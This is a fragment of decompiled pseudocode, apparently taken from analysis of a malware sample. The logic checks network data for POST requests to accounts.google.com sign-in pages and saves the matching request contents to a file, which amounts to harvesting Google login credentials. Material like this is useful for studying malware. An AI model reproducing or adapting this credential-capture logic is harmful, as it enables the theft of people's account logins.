 LABEL_106:
v51 = 20;
v52 = v93;
v53 = "accounts.google.com";
do
{
if ( !v51 )
break;
v48 = *v52++ == *v53++;
--v51;
}
while ( v48 );
if ( !v48 )
goto LABEL_179;
v80 = check_str(*(unsigned __int8 **)(v99 + 24), "signin");
v81 = v80 == 0;
if ( !v80 )
goto LABEL_179;
v82 = 5;
v83 = (_BYTE *)v99;
v84 = "POST";
do
{
if ( !v82 )
break;
v81 = *v83++ == *v84++;
--v82;
}
while ( v81 );
if ( v81 )
{
*((_BYTE *)v92 + 153) = 1;
LABEL_152:
memset(&filename, 0, 0xFFu);
save_to_repsbin(v92, (int)&filename, v85);
v86 = open_file(&filename, (int)"w");
v87 = v86;
if ( v86 )
{
write_file((int)v92, v86);
sub_807BB48(v87);
}
}